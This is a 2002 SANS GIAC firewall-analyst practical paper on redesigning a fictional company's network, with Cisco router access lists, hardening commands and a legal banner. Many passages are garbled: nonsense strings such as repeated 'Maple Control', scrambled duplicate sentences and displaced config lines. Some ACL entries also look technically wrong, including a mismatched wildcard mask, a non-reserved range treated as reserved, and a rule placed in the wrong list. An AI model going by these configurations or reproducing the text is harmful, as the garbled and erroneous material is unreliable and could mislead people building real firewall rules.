

# Global Information Assurance Certification Paper

# Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# GIAC Certified Firewall Analyst (GCFW) Practical Examination Version 1.7

Where the Chast Modification: 17 October 2002<br>Date of Last Modification: 17 October 2002<br>Date of Last Modification: 17 October 2002<br>
And the Change of Last Modification: 17 October 2002<br>
And the Change of Last Modification Written By: Keith A. Pachulski Original Submission Paper<br>Date of Last Modification: 17 October 2002 Date of Last Model Maple Control Maple Control Maple Control Maple Control Maple Control Maple Control Maple Control Maple Control Maple Control Maple Control Maple Control Maple Control Maple Control Maple Control Maple C

Table of Contents

### **Introduction**

The GIAC network currently exist as a medium flat network with a connecting 1751 router for connectivity to the Internet via a 2Meg "EtherPoint" Connection from the GIAC service provider. The EtherPoint connection was bought into the GIAC location and plugged directly into a generic 10/100 switch. All of the servers were then plugged directly into the 10/100 switch; the 1751 router was then plugged into the 10/100 switch next to the servers.



During the redesign it was determined a completed redesign of the network was going to be required. The network was physically segmented into four sub-networks. Each of the four sub-networks was separated by a firewall. Keeping the costs of the network redesign under \$10,000 was a suggested "goal".

### **Assignment 1: Security Architecture**

Each of the entities accessing GIAC Enterprises (hereafter referred to as GIAC) requires completely different sets of access requirements from the GIAC organization.

# *GIAC Customers*

**Stomers**<br> **Solution**<br> **Solution** Cookie sayings from GIAC. GIAC customers are given individual by GIAC and current cookie sayings from GIAC. GIAC customers are given individual by GIAC, and view past and current GIAC bill pages on the web portal are viewed over standard HTTP, while all "sensitive" customer Customers of GIAC are those who will make use of the GIAC web portal to order bulk purchases of fortune cookie sayings from GIAC. GIAC customers are given individual login information to order fortune cookie sayings, view samples of old and current fortunes sold by GIAC, and view past and current GIAC billing information as well as "email" GIAC. The GIAC web portal operates on an Apache/mod\_ssl server. General information is transferred of HTTP/S. There are currently seventy-five customers of GIAC located internationally.

HTTP operates over the TCP port 80 HTTP/S operates over the TCP port 443.

# *GIAC Suppliers*

Suppliers are those entities that supply GIAC with the fortunes found within the fortune cookies. The suppliers to GIAC submit their fortunes to GIAC through a separate web portal dedicated specifically to suppliers. Suppliers have the ability to not only submit new fortunes, but they may also view billing/accounting information through the web portal, as well as "email" GIAC. All access from suppliers to the supplier web portal is over HTTP/S. There are currently forty-five suppliers for GIAC located internationally.

HTTP/S operates over TCP port 443.

# *GIAC Partners*

Partners to GIAC are those entities that operate as a functional unit to GIAC. These entities translate the fortunes supplied to GIAC by its suppliers and resell those the fortune cookie sayings in bulk to other companies. Partners to GIAC are connected via IPSEC VPN devices. Access through the VPN permits access to the GIAC fileserver where fortunes and some customer information is stored. All partners of GIAC are required to conform to a minimal level of security and submit business agreements. Currently there are three active business partners with GIAC.

terminate on the GIAC Firewall. All partners are required to operate a firewall segregating their "secure" internal network from the "insecure" Internet. The IPSEC tunnels will source from the partner firewall and IPSEC operates over UDP port 500 for authentication and makes use of IP Protocols 50 and 51 for the secure transfer of data between the remote partners and the main GIAC office.

Access is then restricted after passing through the tunnel to NetBIOS File Sharing to the file server for updating fortunes, and other miscellaneous information stored on the server. Partners are also permitted to email GIAC over the tunnel; email over the tunnel is restricted to the internal GIAC mail server.

NetBIOS operates over TCP ports 139 & 445 and UDP ports 137, 138, and 445. Standard mail operates over TCP port 25 and is restricted to the internal GIAC mail server.

# **GIAC On-Site Employees GIAC On-Site Employees**

Employees of GIAC are those individuals who are physically located within the central corporate office of GIAC. There are currently one hundred and thirty-seven employees working in the GIAC office between the hours of eight AM and five PM.

for the method of the method of the method of the method of the internal conducts are also permitted to email GIAC over the tumel; email over the tumely operates over TCP ports 139 & 445 and UDP ports 137, 138, and 445. Sh GIAC employees are permitted to access all outbound job related websites over standard HTTP and over Secure HTTP making use of the Microsoft Internet Explorer 6.0 Web Browser. Employees are permitted to make use of an internal email server for outbound email using the Microsoft Outlook Email Client. Inbound email is permitted and is retrievable from the internal mail server over standard POP3. [Internal email is received from the Internet on the external mail server, it is then filtered for harmful attachments, viruses, Trojans, etc. and the proxied to the internal mail server.] Employees are also permitted access to the internal GIAC file server for access to customer and partner information stored on the server, access is granted over NetBIOS file sharing.

Standard web operates over TCP port 80 and is permitted to all remote locations relating to the employees job function.

Secure web operates over TCP port 443 and is permitted to all remote locations relating to the employees job function.

Standard POP3 operates over TCP port 110 and is permitted to the internal mail server only.

Standard mail operates over TCP port 25 and is permitted to the internal mail server. Standard DNS operates over UDP port 53 and is permitted to the internal name server [this services is required for name resolution].

NetBIOS operates over TCP ports 139 & 445, and over UDP ports 137, 138, and 445.

# *GIAC Remote Access Employees*

office. These individuals are the sales foot soldiers of the company and connect to the Remote access employees are those salespeople who are actively off-site from the GIAC GIAC network from static remote locations internationally. Currently there are two remote access employees. These remote access employees connect to the GIAC network via IPSEC tunnels. Teleworking employees are permitted access to the internal GIAC file server via NetBIOS, the internal GIAC mail server, the external email server and the external name server. The remote access employees are also permitted access to their ISP POP3 server and external FTP to all remote locations.

Standard web operates over TCP port 80 and is permitted to all remote locations excluding the internal GIAC network.

Secure web operates over TCP port 443 and is permitted to all remote locations excluding the internal GIAC network.

Standard DNS operates over UDP port 53 and is permitted to only the GIAC external name server.

Standard FTP operates over TCP port 21 and is permitted to all remote locations excluding the GIAC network.

Standard mail operates over TCP port 25 and is permitted to only the GIAC external mail server.

Standard POP3 operates over TCP port 110 and is permitted to the POP3 server of the GIAC internal mail server.

NetBIOS operates over TCP ports 139 & 445, and UDP port 137, 138, and 445 and is restricted to the GIAC file server.

# *Services, Protocols, and Applications*

Each group is permitted to access a separate set of services, protocols and applications on both the local network as well as the Internet at large. The access to these service and protocols locally or globally is controlled by the firewalls segregating the numerous GIAC operational units.

Network Servers in Operation: Most of the servers in use operate on the Redhat 7.3 release operating system. Redhat was chosen as the standard server platform for the GIAC network. The File Server is operated on the Windows 2000 Server Platform for ease of operation and interaction with other partners and employees.

# External E-Mail Server – Redhat 7.3

we operates over 1CP port of and sperimeted to an ientote becauses operates over 1CP port A43 and is permitted to anl remote locations excluded all concursed.<br>In the internal GIAC network.<br>The permete sever TCP port 443 an The external mail server operates on a barebones Redhat platform running qmail for the processing of inbound mail. Once the mail server has accepted the mail, all "harmful" attachments are stripped and the mail is proxied to the internal mail server. The server also runs OpenSSH for remote management of the mail server. Shell access is restricted via tcp wrappers to the external address of the GIAC firewall. Services: QMail 1.0.4 – TCP 25

OpenSSH 3.4p1 – TCP 22

# Supplier Web Portal – Redhat 7.3

conjunction with mod\_ssl and OpenSSL to provide for a secure web interface. The The supplier web portal operates on a barebones Redhat platform running Apache in supplier web portal operates over HTTP/S only. The server makes use of MySQL 3.23.51 for database information. The server also runs OpenSSH for remote management of the

server. Shell access is restricted via tcp wrappers to the external address of the GIAC firewall.

**EVALUAT SET AND CONDUME TO THE CONDUMER THE SET AND AND AND AND AN ALT ALT AND SUCCUTE CONDUMER (CONDUMER)** the support of the appropriate employed group handly the score increase and stand of the appropriate employe grou Suppliers access the web portal via the secure web interface. Suppliers may upload new fortunes via the interface. Once fortunes have been uploaded the suppliers alerts GIAC of the upload by successfully submitting the upload. Once the upload is complete and email is generated and sent to the appropriate employee group handling supplier submissions. Suppliers may also view billing information through the secure interface and send e-mails to GIAC staff. Suppliers are differentiated through the use of standard username and password combinations given to each individual customer (username/password combinations are not permitted to be chosen and are subject to the GIAC password policies).

All database information is maintained via a MySQL database on the Supplier Web Portal. All database information is dumped every 45 minutes into a separate file for recovery purposes. This dump file is named by the time and date of the dump {when the database gets dumped, the dump file will appear as supp071020021918.db}. The dump file is retrieved from the backup server hourly via scp; once the dump file is retrieved, the file is wiped from the server by the backup server.

Services: Apache 1.3.26/OpenSSL 0.9.6g/mod\_ssl 1.3.26 – TCP 443 OpenSSH  $3.4p1 - TCP22$ 

# Customer Web Portal – Redhat 7.3

The supplier web portal operates on a barebones Redhat platform running Apache in conjunction with mod\_ssl and OpenSSL to provide for a secure web interface. The customer web portal operates in both standard HTTP and secure HTTP/S. The server makes use of MySQL 3.23.51 for database information. The server also runs OpenSSH for remote management of the server. Shell access is restricted via tcp wrappers to the external address of the GIAC firewall.

Customers access the web portal over both standard and secure web. General company information and literature on products are transferred over standard insecure web. Customer purchases for bulk order of fortunes cookie sayings are conducted over secure web. Customers are differentiated through the use of standard username/password combinations given to each individual customer (username/password combinations are not permitted to be chosen and are subject to the GIAC password policies).

file is retrieved from the backup server hourly via scp; once the dump file is retrieved, the All database information is maintained via a MySQL database on the Customer Web Portal. All database information is dumped every 45 minutes into a separate file for recovery purposes. This dump file is named by the time and date of the dump {when the database gets dumped, the dump file will appear as cust071020021918.db}. The dump file is wiped from the server by the backup server.

Services: Apache 1.3.26/OpenSSL 0.9.6g/mod\_ssl 1.3.26 – TCP 80, TCP 443

OpenSSH 3.4p1 – TCP 22

#### External Name Server – Redhat 7.3

external name server accepts quences non on the manituro for the external controls with the space of Y support also vother remote locations [remote employes]. Cisco Tac Fig. example that separates the DMZ from the therene The external name server operates on a barebones Redhat platform running ISC BIND 9.2.1. The external name server accepts queries from the handful of other servers in the GIAC DMZ as well as two other remote locations [remote employees]. Cisco Tac Plus with SKEY support also runs on the server acting as an authentication server for the filtering firewall that separates the DMZ from the Internet. NTP 4.1.1a operates on the server functioning as the timeserver for all GIAC network devices. The server also runs OpenSSH for remote management of the server. Shell access is restricted via tcp wrappers to the external address of the GIAC firewall.

Services: BIND 9.2.1 – TCP 53, UDP 53 TACACS tac plus  $F4.0.3$ .alpha.v7 – TCP 49, UDP 49 OpenSSH 3.4p1 – TCP 22 NTP 4.1.1a – UDP 123

#### Internal Name Server – Redhat 7.3

The internal name server operates on a barebones Redhat platform running ISC BIND 9.2.1. The internal name server accepts queries from all internal GIAC devices. The server also runs OpenSSH for remote management of the server. Shell access is restricted via tcp wrappers to the external address of the GIAC firewall.

Services: BIND 9.2.1 – TCP 53, UDP 53 OpenSSH 3.4p1 – TCP 22

#### Internal E-Mail Server – Redhat 7.3

The internal mail server operates on a barebones Redhat platform running qmail for the processing of inbound mail that has been proxied from the external mail server, as well as the processing of mail from the internal network to the Internet. The mail server also acts as a POP server permitting employees to retrieve their company mail. The server also runs OpenSSH for remote management of the mail server. Shell access is restricted via tcp wrappers to the external address of the GIAC firewall.

Services: QMail 1.0.4 Sendmail and POP3 – TCP 25, TCP 110 OpenSSH 3.4p1 – TCP 22

#### GIAC File Server – Windows 2000 Server

interface. Access is controlled via NTLM Username/Password combinations. The GIAC file server operates on a barebones Windows 2000 Server. The file server has numerous shared folders. A folder is allocated to each partner, these folders are managed via proprietary interfaces where partners can view, edit, upload, or remove fortunes from their folder. The folder itself is transparent to the partner as all they can "see" is their

Services: File Sharing – UDP 137, 138, 445, TCP 139, 445 OpenSSH 3.4-1 – TCP 22

Terminal Server – TCP 3389

GIAC Backup Server – Redhat 7.3

The GIAC backup server retrieves the backup dump files hourly from the Customer Web Portal and the Supplier Web Portal through the use of scp (secure copy). Services: OpenSSH 3.4-1 – TCP 22

### Internal Security Server – Redhat 7.3

In exumplean we broad under the broad in supplear was observed the measure of physical CopenSSH 3.4-1 – TCP 22<br>
centrity Server operates on a barebones Redhat 7.3 operating system. The serve compressions as a TACACS authen the logs from the external filtering firewall from the NIDS device as well as secure The security server operates on a barebones Redhat 7.3 operating system. The server functions as a TACACS authentication server for the main firewall, as well as the internal filtering firewall. Syslog is also in operation for the collection of logs from the main firewall and the internal filtering firewall. The server, every five minutes, secure copies copying the NIDS alerts to the security server. It then parses the log files and generates alerts on critical events. The server also hosts a web interface that runs on the server, that generates a visual display of the traffic on all devices. The display is generated from the logs collected from all sources.

Services: Apache 1.3.26/OpenSSL 0.9.6g/mod\_ssl 1.3.26 – TCP 443 TACACS tac\_plus F4.0.3.alpha.v7 – TCP 49, UDP 49 Syslogd 1.4.1 – UDP 514 OpenSSH 3.4p1 – TCP 22

## *Networking Devices in Operation on the GIAC Network*

When deciding on the type of hardware to implement for firewalling and the creation/termination of IPSEC tunnels, the 1750 was chosen both for price, and friendliness of the CLI. Three 1750 series routers were purchased in place of a single PIX 515.

Cisco 1751 Firewall Router [Filtering Router] - First concentric ring of defense filtering traffic from the insecure Internet and the DMZ and the Central Firewall

Cisco 1751 Firewall/VPN Router [Central Firewall] - Second concentric ring of defense between the insecure Internet and the DMZ network destined for the secure internal network.

Cisco 1751 Firewall Router [Internal Firewall] - Third and final concentric ring of defense

Cisco 2900XL Catalyst Switch [External Side] – External Switch has been configured with Port mirroring to permit the NIDS sensor to view all traffic traversing the GIAC network.

Cisco 2900XL Catalyst Switch [Internal Side]

Network Intrusion Detection Sensor – Redhat 7.3

The NIDS sensor is plugged into a monitor port that has been configured on the Cisco Catalyst; this monitor port permits the NIDS sensor to view all traffic traversing the GIAC network. The NIDS sensor is running OpenSSH for remote management; shell access is restricted via tcp wrappers to the external address of the GIAC firewall. The NIDS is also running Syslogd functioning as a log collector for the Filtering Firewall.

Services: OpenSSH 3.4p1 – TCP 22 Syslogd 1.4.1 – UDP 514 Snort 1.8.6 (Build 105)

### *Address Space in Use by Remote Partners, Remote Workers and Internal GIAC Systems*

IP Address allocation for the public GIAC network, the private GIAC network as well as the address space used by the partners and remote access employees of GIAC as follows:

**Example 3** Solign intertoning as a log concetor for the rineting rivewally and  $\theta$  presents 1.3  $\theta$  1 – TCP 22<br> **(Build 105)**<br> **Shown Author Reserved Partners, Remote Workers and Internal GIAC**<br> **Calcion** for the public GIAC Internal Employee Network: 192.168.3.0/24 GIAC Security Network: 192.168.2.0/24 GIAC File Server Network: 192.168.1.0/24 GIAC Public Server Network: 10.10.1.0/24 GIAC Remote Access A: 192.168.12.252/30 GIAC Remote Access B: 192.168.11.252/30 Partner A: 192.168.14.0/24 Partner B: 192.168.13.0/24 Partner C: 192.168.10.0/24

#### *Costs of New Devices Introduced into the GIAC Network:*

Cisco 1751 Router with FW/3DES - \$2,059.46 [Main Firewall VPN Router] Cisco 1751 Router with FW/3DES - \$2,059.46 [Internal Firewall] Cisco Catalyst 2950 - \$939.37 [External Switch] Cisco Catalyst 2950 - \$939.37 [Internal Switch] Gateway 300SE - \$600 {NIDS]

Total for all equipment - \$8916.58

### *GIAC Network Design*



#### **Assignment 2: Security Policy**

#### *Filtering Firewall Security Policy*

External 1750 Filtering Router Policy

The filtering router is the first line of defense for the GIAC network. It discards all unwanted traffic from proceeding into the GIAC DMZ and from reaching the mail GIAC firewall. By filtering out the traffic, it not only shields the network from unwanted traffic but also increases the available processor time on the mail firewall to perform its needed duties.

# **Filtering Inbound Traffic from the Internet destined to the GIAC DMZ and GIAC Firewall.**

Access list number 120 was created on the GIAC filtering firewall to discard unwanted traffic.

If the institute is the into the clotics of the CHOS and the United Traffic from proceeding into the GIAC DMZ and from reaching the mail Gy filtering out the traffic, it not only shields the network from unwanted the crea We begin by first filtering out all reserved or private address traffic. For the example configuration I have used the 10.10.1.0/24 address range for my DMZ devices, therefore I will not be filtering out the 10.0.0.0 range. In its place however, I am filtering anything sourced from the 10.10.1.0/24 range as nothing sourced as my DMZ should be attempting to enter the DMZ from the Internet. The other additional "non-standard" filtering line is the deny line stating anything sourced as 20.20.20.1 destined to anything on the GIAC network should be denied. As the WAN interface of the GIAC filtering router is 20.20.20.1, nothing should be attempting to enter the GIAC network from the Internet sourced as that address.

Extended access-list filters for reserved and private address space access-list 120 deny ip 0.0.0.0 0.255.255.255 any access-list 120 deny ip 127.0.0.0 0.255.255.255 any access-list 120 deny ip 129.156.0.0 0.0.255.255 any access-list 120 deny ip 169.254.0.0 0.0.255.255 any access-list 120 deny ip 172.16.0.0 0.15.255.255 any access-list 120 deny ip 192.168.0.0 0.0.255.255 any access-list 120 deny ip 224.0.0.0 15.255.255.255 any access-list 120 deny ip 240.0.0.0 7.255.255.255 any access-list 120 deny ip 248.0.0.0 7.255.255.255 any access-list 120 deny ip host 255.255.255.255 any

Extended access list filters for GIAC network devices access-list 120 deny ip host 20.20.20.1 any log access-list 120 deny ip 10.10.1.0 0.255.255.255 any

access-list 120 deny 10.0.0.0 0.255.255.255 any NOTE: The above line would normally be a deny statement as follows:

After filtering out all generic reserved and private traffic we then begin permitting the access we specify as needed in the written security policy for operation of the GIAC network and business [you did write the written security policy right?].

The filtering of spoofed and reserved traffic is placed before all others in this access-list as the following three lines permit any remote host to connect to the customer and supplier web servers. We do not want spoofed connections to be permitted to the publicly accessible servers.

 $\text{private.}$ Secure web traffic is permitted from any remote location to both the customer web portal and the supplier web portal. Standard web is also permitted to the customer web portal as some information that is transferred from the customer web portal is not considered private.

access-list 120 permit tcp any host 10.10.1.1 eq 443 access-list 120 permit tcp any host 10.10.1.2 eq www access-list 120 permit tcp any host 10.10.1.2 eq 443

Mail destined to the GIAC employees are permitted to be received from any remote location. DNS requested are permitted remotely from only the two remote employees to the external name server. NTP [network time protocol] is permitted to the timeserver from only the two remote employees to the timeserver.

gu spooted and reseived uating is paced oelei an outsome mediation of our and reseivers. We do not vant spooted connect to the customer and eb servers. We do not vant spooted connection to both the customer web portal. Sta access-list 120 permit tcp any host 10.10.1.5 eq smtp access-list 120 permit udp host 20.20.20.3 host 10.10.1.3 eq domain access-list 120 permit udp host 20.20.20.4 host 10.10.1.3 eq domain access-list 120 permit udp host 20.20.20.3 host 10.10.1.3 eq ntp access-list 120 permit udp host 20.20.20.4 host 10.10.1.3 eq ntp

ISAKMP, AH, and ESP traffic are permitted from the three partner locations and the two remote employee locations to the GIAC firewall. The GIAC firewall handles the processing of all VPN connections.

access-list 120 permit ahp host 20.20.20.4 host 10.10.1.253 access-list 120 permit udp host 20.20.20.2 host 10.10.1.253 eq isakmp access-list 120 permit esp host 20.20.20.2 host 10.10.1.253 access-list 120 permit ahp host 20.20.20.2 host 10.10.1.253 access-list 120 permit udp host 20.20.20.3 host 10.10.1.253 eq isakmp access-list 120 permit esp host 20.20.20.3 host 10.10.1.253 access-list 120 permit ahp host 20.20.20.3 host 10.10.1.253 access-list 120 permit udp host 20.20.20.4 host 10.10.1.253 eq isakmp access-list 120 permit esp host 20.20.20.4 host 10.10.1.253 access-list 120 permit udp host 20.20.20.5 host 10.10.1.253 eq isakmp access-list 120 permit esp host 20.20.20.5 host 10.10.1.253 access-list 120 permit ahp host 20.20.20.5 host 10.10.1.253

access-list 120 permit udp host 20.20.20.6 host 10.10.1.253 eq isakmp access-list 120 permit esp host 20.20.20.6 host 10.10.1.253 access-list 120 permit ahp host 20.20.20.6 host 10.10.1.253

By default the Cisco device will add an implicit deny any any to the end of every access list. For auditing purposes however, we want a record of all denied traffic that attempted to enter the GIAC network and was denied.

access-list 120 deny ip any any log

Access list 110 was created on the filtering firewall to restrict outbound traffic sourced from the GIAC DMZ destined to the filtering firewall and to the Internet.

me Cisco device will add in implied to access and the cited of every in the content of the content of the content of the content of the content of the content of the content of the content of the content of the content of We first restrict who is permitted to access the filtering firewall for remote management. 10.10.1.253 is the only host permitted to access the filtering firewall and SSH must be used for management. All other connection destined directly to the filtering firewall from the GIAC firewall are denied.

access-list 110 permit tcp host 10.10.1.253 host 10.10.1.254 eq 22 access-list 120 deny ip host 10.10.1.253 host 10.10.1.254

All traffic sourced from the GIAC firewall is then permitted to access any remote host. access-list 110 permit ip host 10.10.1.253 any

The external name server is permitted to access any remote host for domain [udp or tcp].

access-list 110 permit tcp host 10.10.1.3 any eq domain access-list 110 permit udp host 10.10.1.3 any eq domain

Again, by default the Cisco device will add an implicit deny any any to the end of every access list. For auditing purposes however, we want a record of all denied traffic that attempted to exit the GIAC network and was denied.

access-list 110 deny ip any any log

Setting the MOTD [message of the day] is a critical and often overlooked part of any router configuration. This message is presented to users when they connect to or successfully log into the router. It will alert them they must be authorized to access the device or they should disconnect if they are not authorized. It also permits GIAC to use any information they gather from the router to be presented as evidence should there be a penetration.

Banners should be carefully constructed as if they give the impression that the user is welcome whether they are authorized or not will hamper the prosecution in the event of a compromise. The lack of a banner will leave a company helpless to successfully prosecute an attacker who has penetrated the router.

banner motd ^C

# THIS SYSTEM IS FOR THE USE OF AUTHORIZED USERS ONLY.

duare using uns compute system wumout automay, or under<br>or of their authority, are subject to having all of their<br>ties on this system mointered and recorded by system<br>mean. UNAUTHORIZED access to this system will be tracke Individuals using this computer system without authority, or in excess of their authority, are subject to having all of their activities on this system monitored and recorded by system personnel. UNAUTHORIZED access to this system will be tracked and logged. IF YOU HAVE ACCESSED THIS SYSTEM WITHOUT PROPER AUTHORITY - DISCONNECT NOW.

system, or in the course of system maintenance, the activities In the course of monitoring individuals improperly using this of authorized users may also be monitored.

 Anyone using this system expressly consents to such monitoring and is advised that if such monitoring reveals possible evidence of criminal activity, system personnel may provide the evidence of such monitoring to law enforcement officials.

 $\wedge$ 

#### **Addition Router Configurations**

Enable the encryption of system passwords on the router. The passwords making use of this command include the local enable password [not the enable secret which is the preferred enable method], the line password and any local username/password combinations.

service password-encryption

Set the enable password to be used on the router.

enable secret 5 \$1\$2yKd\$LFvdhEB3q.rszPt18o3W70

Disable service config, this will disable the router from broadcasting on startup in an attempt to locate a tftp server to load its configuration startup-config from.

no service config

Disable unneeded services such as echo on the router [this is disabled by default but it doesn't hurt to type the commands in].

no service udp-small-servers no service tcp-small-servers

Disable the ability of the router to accept source-routed packets. no ip source-route

Disable finger, ident, bootp, http and cdp on the router.

no ip finger no ip identd no ip bootp server no ip http server no cdp run

Setup the SSH Server on the router.

crypto key generate rsa and a Fa27 and and also Fa37 and also Fa36 e16 and also Fa36 and also Fa36 and a Fa36  $\pm$ hostname GIAC-Filter ip domain-name giac.net ip ssh time-out 120 ip ssh authentication-retries 3

**P** server<br> **CONTAGE SET SET SET ALCONSTRAND SET SET ALCONSTRAND SET AND ALCONSTRAND SET AND CONDUCT THE THAND AND CONTINUITY (CONTINUITY) THE ALCONSTRAND SUITS AND MULTICALLY CONDUCT THE TACACS + 1000000000000000000000000** Enable logging on the router specifying the type of logs, the location to log to, the facility to log to, and from which interface to source the logs.

logging trap informational logging facility local3 logging source-interface Ethernet0 logging 10.10.1.4

Configure AAA with TACACS+ Enable AAA aaa new-model

Designate the TACACS+ host to be used for authentication requests tacacs-server host 10.10.1.3

Designate the key to be used when attempting to authenticate a user to TACACS+ tacacs-server key somerandomkey

Specify the interface on the router to be used for sourcing authentication requests. ip tacacs source-interface Ethernet0

Configure AAA to utilize TACACS+ for all login attempts aaa authentication login default group tacacs+

aaa accounting commands 1 default start-stop group tacacs+ Configure AAA to log all commands of the 0, 1, and 15 level. aaa accounting commands 0 default start-stop group tacacs+

Router Interface Configuration Options

Disable all redirects, disable ARP Proxying, disable route caching [in some instances, this needs to be re-enabled for router performance], disable multi-cast route caching, disable cdp on the interface [this should also be disabled globally].

no ip redirects no ip proxy-arp no ip route-cache no ip mroute-cache no cdp enable

Router Line Configuration Options Router Console Configuration

The idle timeout on console sessions is set to 5 minutes and 30 seconds, when accepting a new session, the user has 10 seconds to complete the username/password combination for authentication.

line con 0 exec-timeout 5 30 timeout login response 10

AUX Configuration Accept nothing on AUX Port line aux 0 exec-timeout 0 1 no exec

#### Virtual Line Configuration

